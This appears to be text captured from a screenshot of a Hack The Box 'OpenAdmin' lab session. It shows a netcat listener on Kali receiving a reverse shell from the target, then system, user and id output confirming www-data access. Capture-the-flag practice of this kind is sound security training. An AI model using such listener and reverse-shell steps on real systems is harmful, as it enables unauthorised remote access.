 root@kali:~/boxes/hackthebox/openadmin# nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.15.175] from (UNKNOWN) [10.10.10.171] 33626
Linux openadmin 4.15.0-70-generic #79-Ubuntu SMP Tue Nov 12 10:36:11 UTC 2019 x86_6
4 x86_64 x86_64 GNU/Linux
 15:46:35 up 18 min,  4 users,  load average: 0.08, 0.15, 0.16
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
jimmy    pts/2    10.10.14.153     15:34    6:35   0.04s  0.04s -bash
jimmy    pts/3    10.10.15.76      15:39    4:45   0.07s  0.01s curl localhost:5284
6/main2.php
joanna   pts/4    10.10.14.148     15:42   19.00s  0.04s  0.04s -bash
jimmy    pts/5    10.10.15.76      15:42    3.00s  0.11s  0.11s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$
KALI
BY OFFENSIVE SECURITY